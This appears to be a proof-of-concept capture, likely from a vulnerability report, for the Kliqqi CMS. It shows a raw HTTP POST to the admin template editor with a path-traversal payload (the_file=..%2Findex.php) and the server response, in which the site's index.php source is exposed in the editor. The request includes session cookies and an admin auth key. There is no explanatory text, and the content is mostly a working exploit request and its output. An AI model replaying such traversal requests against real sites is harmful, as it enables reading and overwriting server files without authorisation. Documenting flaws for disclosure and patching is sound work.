 POST /admin/admin_editor.php HTTP/1.1
Host: kliqqi
Content-Length: 33
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://kliqqi
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/85.0.4183.102
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signe
d-exchange;v=b3;q=0.9
Referer: http://kliqqi/admin/admin_editor.php
Accept-Encoding: gzip, deflate
Accept-Language: fr-FR,fr;q=0.9,en-US;q=0.8,en;q=0.7
Cookie: panelState=CollapseManage%7CCollapseSettings%7CCollapseTemplate; PHPSESSID=lfpns7pkc3gtrv5o1golmt5md3;
mnm_user=Admin; mnm_key=QWRtaW46MjI0R2dEVTAxZncxZzplZTJmOTMwN2FlODAyZWRmN2E3MDQxNDZkYTkzMjVhMA%3D%3D
Connection: close
the_file=..%2Findex.php&open=Open
<!-- template_editor.tpl -->
<legend>Template Editor</legend>
<h3>File Opened</h3>
<form action="" method="post" onsubmit="if (this.updatedfile.value!='' || confirm('Are you sure
you want to save this as an empty file?')) this.isempty.value=1; else return false;">
<input type="hidden" name="the_file2" value="../index.php" />
<p><strong>Currently open: ../index.php</strong></p>
<textarea rows="30" class="col-md-12" id="editor" name="updatedfile">&lt;?php
function str_ends_with($haystack, $needle) {
return ( substr ($haystack, -strlen ($needle) ) === $needle) || $needle === '';
}
/* If the URL is too verbose (specifying index.php or page 1), then, of course
* we just want the main page, which defaults to page 1 anyway. */
$url = parse_url ($_SERVER['REQUEST_URI']);
if (strpos($_SERVER['REQUEST_URI'],'index.php') !== false || ( isset ($_GET['page']) &amp;&amp; $_GET['page'] ==
1))
{
header(&quot;HTTP/1.1 301 Moved Permanently&quot;);
$_SERVER['QUERY_STRING'] = str_replace('page=1','',$_SERVER['QUERY_STRING']);
header (&quot;Location: ./&quot;.($_SERVER['QUERY_STRING'] ? '?'.$_SERVER['QUERY_STRING'] : ''));
exit;
}
elseif (str_ends_with($url['path'], '/page/1') || str_ends_with($url['path'], '/page/1/'))
{
header(&quot;HTTP/1.1 301 Moved Permanently&quot;);
header (&quot;Location: ../&quot;.($_SERVER['QUERY_STRING'] ? '?'.$_SERVER['QUERY_STRING'] : ''));
exit;
}
include_once('internal/Smarty.class.php');
$main_smarty = new Smarty;
include('config.php');
include(mnminclude.'html1.php');
include(mnminclude.'link.php');
include(mnminclude.'tags.php');